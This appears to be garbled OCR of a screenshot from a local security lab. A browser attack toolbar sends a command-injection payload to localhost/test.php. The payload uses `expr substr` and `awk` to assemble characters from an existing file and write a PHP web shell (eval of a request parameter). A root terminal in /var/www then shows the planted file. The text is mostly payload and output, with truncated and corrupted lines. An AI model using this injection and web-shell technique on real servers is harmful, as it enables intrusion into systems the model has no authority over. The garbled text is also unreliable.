 Load URL
Split URL
Execute
http://localhost/test.php?id=aaaa;echo `expr substr $(awk NR==1 test.p
$(awk NR==11 test.php) 35 1``expr substr $(awk NR==20 test.php) 7 1``ex
Enable Post data Enable Referrer
localhost/test.php?id=aaaa;echo `expr substr $(awk NR==1 test.php) 1 1`
X Blog SEC Other OT Len
p盲ivitet盲盲n html/aaaa;echo `expr substr $(awk NR==1 test_php) 1
1`_REQUEST[v]`expr substr $(awk NR==11 test_php) 35 1``expr subst
1` >2`expr substr $(awk NR==30 test_php) 13 1`php;.html
文件(F) 编辑(E) 查看(V) 终端(T) 转到(G) 帮助(H)
root@Google:/var/www# ls
2php html htmlcheck index.html rips test.php xxoo xxx
root@Google:/var/www# cat 2php
2php eval_REQUEST[v]
root@Google:/var/www#